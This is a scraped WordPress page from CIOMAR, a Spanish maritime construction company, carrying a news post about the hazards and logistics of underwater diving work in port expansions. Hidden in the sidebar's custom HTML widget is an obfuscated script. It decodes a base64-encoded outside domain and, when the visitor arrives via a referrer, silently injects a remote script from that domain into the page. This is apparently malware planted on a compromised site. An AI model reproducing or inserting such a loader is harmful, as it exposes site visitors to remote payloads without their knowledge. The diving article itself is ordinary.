					                        <a class="home-link" href="https://www.ciomar.es/" title="CIOMAR &#8211; Construcciones y obras marítimas" rel="home">
                            <span><img src="http://www.ciomar.es/wp-content/uploads/2015/09/logotipo-ciomar.png" alt="CIOMAR &#8211; Construcciones y obras marítimas" /></span>
                        </a>
                    	
        
                    <div id="navbar" class="navbar">
                        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
                            <h3 class="menu-toggle">Menu</h3>
                            <a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
                            <div class="nav-container"><ul id="menu-ciomar" class="nav-menu"><li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://www.ciomar.es/la-empresa/">La Empresa</a>
<ul class="sub-menu">
	<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.ciomar.es/clasificacion-de-la-empresa/">Clasificación de la Empresa</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-788"><a href="https://www.ciomar.es/compromiso/">Calidad, Seguridad y Salud y Medioambiente</a></li>
</ul>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://www.ciomar.es/servicios/">Servicios</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.ciomar.es/obras/">Obras</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-46"><a href="https://www.ciomar.es/maquinaria-y-embarcaciones/">Maquinaria y embarcaciones</a>
<ul class="sub-menu">
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://www.ciomar.es/maquinaria-y-embarcaciones/draga-ganguil-split-cantabria-seis/">Draga Gánguil Split: Cantabria Seis</a></li>
</ul>
</li>
<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-81"><a href="https://www.ciomar.es/category/noticias/">Noticias</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.ciomar.es/contacto/">Contacto</a></li>
<li id="menu-item-27-en" class="lang-item lang-item-6 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-27-en"><a href="https://www.ciomar.es/en/dificultad-de-los-trabajos-submarinos/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" title="English" alt="English" width="16" height="11" /></a></li>
<li id="menu-item-27-fr" class="lang-item lang-item-48 lang-item-fr menu-item menu-item-type-custom menu-item-object-custom menu-item-27-fr"><a href="https://www.ciomar.es/fr/dificultad-de-los-trabajos-submarinos-2/" hreflang="fr-FR" lang="fr-FR"><img src="[data-uri]" title="Français" alt="Français" width="16" height="11" /></a></li>
</ul></div>							
                        </nav><!-- #site-navigation -->
                        <div class="topsearch">
                            <form role="search" method="get" class="search-form" action="https://www.ciomar.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>                        </div>
                    </div><!-- #navbar -->
                    <div class="clear"></div>
                </div>
            </header><!-- #masthead -->
        </div>
        
        <!-- #Banner -->
                
        <div class="iheader" style="">
        	<div class="titlebar">
            	
                <h1 class="entry-title">Dificultad de los trabajos submarinos</h1>				                	<div class="nx-breadcrumb">
                <!-- Breadcrumb NavXT 6.3.0 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Ir a CIOMAR - Construcciones y obras marítimas." href="https://www.ciomar.es" class="home">CIOMAR - Construcciones y obras marítimas</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Ir a los archivos de la categoría Noticias." href="https://www.ciomar.es/category/noticias/" class="taxonomy category">Noticias</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">Dificultad de los trabajos submarinos</span></span>                	</div>
                               
            	
            </div>
        </div>
        
				<div id="main" class="site-main">


	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
            <article id="post-194" class="post-194 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">
            
                <div class="meta-img">
                                    <div class="entry-thumbnail">
						<a href="https://www.ciomar.es/wp-content/uploads/2015/09/02.png" title="Dificultad de los trabajos submarinos" alt="" class="tx-colorbox"><img width="1200" height="480" src="https://www.ciomar.es/wp-content/uploads/2015/09/02-1200x480.png" class="attachment-iexcel-single-thumb size-iexcel-single-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
                    </div>
                                </div>
                
                <div class="post-mainpart">    
                    <header class="entry-header">
                        <div class="entry-meta">
                            <span class="date"><a href="https://www.ciomar.es/trabajos-submarinos/" title="Permalink to Dificultad de los trabajos submarinos" rel="bookmark"><time class="entry-date" datetime="2015-08-02T11:13:03+00:00">2 agosto, 2015</time></a></span><span class="categories-links"><a href="https://www.ciomar.es/category/noticias/" rel="category tag">Noticias</a></span><span class="author vcard"><a class="url fn n" href="https://www.ciomar.es/author/ciomar/" title="View all posts by ciomar" rel="author">ciomar</a></span>                                                    </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->
                
                    <div class="entry-content">
                        <p style="text-align: left;">Ciomar es una empresa cántabra creada en 1990 por Antonio González Antón.</p>
<p style="text-align: left;">Los submarinistas de Ciomar han trabajado en muchos puertos españoles, especialmente en <strong>las ampliaciones de los puertos de Las Palmas, Santa Cruz de Tenerife, Alicante, San Sebastián, Barcelona o Bilbao.</strong></p>
<p style="text-align: left;">Ni sus herramientas de trabajo ni su imagen responden desde hace bastantes años a la estampa del buzo clásica, pero la labor de los especialistas en trabajos submarinos continúa gozando de la admiración por quienes afrontan una tarea de riesgo en un medio que puede resultar muy hostil. En el caso del muelle de Raos (Cantabria), nuestros submarinistas acondicionaron los fondos para el depósito de los cajones que luego forman los muelles, algo que no resulta sencillo a más de una decena de metros de profundidad, pero mucho menos cuando la turbidez del agua apenas permite la visión.</p>
<p style="text-align: left;"><img decoding="async" class="alignleft size-medium wp-image-141" src="http://www.ciomar.es/wp-content/uploads/2015/08/img01-300x83.png" alt="img01" width="300" height="83" srcset="https://www.ciomar.es/wp-content/uploads/2015/08/img01-300x83.png 300w, https://www.ciomar.es/wp-content/uploads/2015/08/img01.png 304w" sizes="(max-width: 300px) 100vw, 300px" />Además de su pericia como buceadores, los especialistas en trabajos submarinos deben contar con una sólida preparación en tareas que abarcan desde el levantamiento de planos topográficos hasta la utilización de herramientas adecuadas para cortar, instalar tuberías o realizar la cimentación en la que se apoyarán los bloques que conforman los muelles, y todo ello en condiciones de escasa visibilidad, a veces casi nula.</p>
<p style="text-align: left;">Los trabajos de cimentación de los cajones flotantes del muelle de Raos (Cantabria), que han precisado el enrase mediante grava de 7.000 m2 de fondo marino han sido realizados por los grandes profesionales que componen la plantilla de Ciomar</p>
<p style="text-align: left;"><img decoding="async" class="alignleft size-medium wp-image-252" src="http://www.ciomar.es/wp-content/uploads/2015/08/Buzo-196x300.jpg" alt="Buzo" width="196" height="300" srcset="https://www.ciomar.es/wp-content/uploads/2015/08/Buzo-196x300.jpg 196w, https://www.ciomar.es/wp-content/uploads/2015/08/Buzo.jpg 275w" sizes="(max-width: 196px) 100vw, 196px" />En Barcelona, Ciomar también participó en la prolongación de la Villa Olímpica hasta el río Besós.</p>
<p style="text-align: left;">En las obras que se llevaron a cabo para ampliar el puerto de Bilbao, los submarinistas de Ciomar se encontraron con la dificultad añadida de tener que trabajar a una profundidad de 20 metros, lo que les limito notablemente el tiempo que podían estar sumergidos, ya que a esa profundidad sólo se puede trabajar 110 minutos al día, debiendo someterse después a una descompresión que dura cerca de dos horas. Esta limitación hizo necesario desplazar un equipo de seis buzos para cubrir una jornada laboral de 10 horas.</p>
<p style="text-align: left;"><strong>Ciomar tiene la calificación que le permite concursar directamente en la licitación de obras públicas.</strong></p>
                                            </div><!-- .entry-content -->

                	                </div>
            </article><!-- #post -->    
    

					<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">

						<a href="https://www.ciomar.es/nueva-noticia/" rel="next">El Puerto draga la ría al bajar el calado <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		</div><!-- #content -->
			<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area" id="sidebar-widgets">
				<aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div><!-- .widget-area -->
		</div><!-- .sidebar-inner -->
	</div><!-- #tertiary -->
	</div><!-- #primary -->



		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
        	<div class="footer-bg clearfix">

			</div>
			<div class="site-info clearfix">
<div class="copyright" style="float:left; display:inline; width:50%; text-align: right; padding-right:10px;">
<a href="http://www.ciomar.es/wp-content/uploads/2015/09/CATALOGO-CIOMAR.pdf" target="_blank">
<img src="http://www.ciomar.es/wp-content/uploads/2015/09/banner-dossier.jpg">
</a>
<img src="http://www.ciomar.es/wp-content/uploads/2015/09/certificado.png"></div>

<div class="copyright2" style="text-align: left; float:left; display:inline; width:50%; padding-top:10px;">Copyright &copy; CIOMAR S.L.</br>Camino del Aro, nº 1 - 39195- Isla, Cantabria - Tel.: 942679387 - Fax: 942679693</br>Desarrollado por: <a href="http://www.viavox.com" target="_blank">Viavox</a>      	
                </div>            


			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/i-excel\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
	jQuery(document).ready(function() {
		CookieLegal.inicio({
			ajaxCallback: "https://www.ciomar.es/wp-admin/admin-ajax.php",
			checkGeoip: "off",
			mensaje: "Utilizamos cookies propias y de terceros para mejorar la experiencia de navegación, y ofrecer contenidos y publicidad de interés. Al continuar con la navegación entendemos que se acepta nuestra Política de cookies.",
			pagePermanlink:"https://www.ciomar.es/politica-de-cookies/",
			tituloPagina: "Política de cookies",
			web: "https://www.ciomar.es", 
		});
	});
	</script>
	<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.ciomar.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ciomar.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"100","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/www.ciomar.es\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"https:\/\/www.ciomar.es\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/www.ciomar.es\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ciomar.es/wp-content/plugins/wp-lightbox-2/wp-lightbox-2.min.js?ver=1.3.4.1" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.ciomar.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ciomar.es/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.ciomar.es/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.ciomar.es/wp-content/themes/i-excel/js/waypoints.min.js?ver=2014-01-13" id="iexcel-waypoint-js"></script>
<script type="text/javascript" src="https://www.ciomar.es/wp-content/themes/i-excel/js/jquery.sidr.min.js?ver=2014-01-13" id="iexcel-sidr-js"></script>
<script type="text/javascript" src="https://www.ciomar.es/wp-content/themes/i-excel/js/owl.carousel.min.js?ver=2014-01-13" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.ciomar.es/wp-content/themes/i-excel/js/functions.js?ver=2013-07-18" id="iexcel-script-js"></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=958427030&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ciomar.es%2Ftrabajos-submarinos%2F&ul=en-us%40posix&dt=Dificultad%20de%20los%20trabajos%20submarinos%20%7C%20CIOMAR%20-%20Construcciones%20y%20obras%20mar%C3%ADtimas&sr=1280x720&vp=1280x720&_u=IGBACAABBAAAACAAI~&jid=864553721&gjid=1901387511&cid=248994447.1768997174&tid=UA-66715041-1&_gid=2089999927.1768997174&_r=1&_slc=1&z=760071076
body_size: -449
content:
2,cG-LPJFR3YV4G